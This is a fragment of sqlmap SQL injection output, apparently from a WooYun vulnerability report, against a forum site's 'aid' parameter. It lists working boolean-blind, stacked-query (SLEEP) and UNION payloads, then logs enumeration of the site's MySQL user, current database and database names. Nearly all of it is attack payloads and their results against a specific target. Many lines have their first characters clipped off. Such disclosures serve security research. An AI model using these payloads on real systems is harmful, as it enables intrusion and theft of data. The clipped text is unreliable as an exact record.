 --
arameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=8212) AND 3211=3211 AND (6493=6493&page=2
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: aid=8212);(SELECT * FROM (SELECT(SLEEP(5)))kJwS)#&page=2
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: aid=8212) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONC
--
09:18:01] [INFO] the back-end DBMS is MySQL
eb application technology: Apache
ack-end DBMS: MySQL 5.0.11
09:18:01] [INFO] fetching current user
urrent user: 'erongtu_rt135@%'
09:18:02] [INFO] fetching current database
urrent database: 'bbs_erongtu2014_www'
09:18:02] [INFO] testing if current user is DBA
09:18:02] [INFO] fetching current user
09:18:02] [WARNING] in case of continuous data retrieval problems you are advised t
urrent user is DBA: False
09:18:02] [INFO] fetching database names
vailable databases [3]:
*] bbs_erongtu2014_www
*] information_schema
*] mysql
www.wooyun.org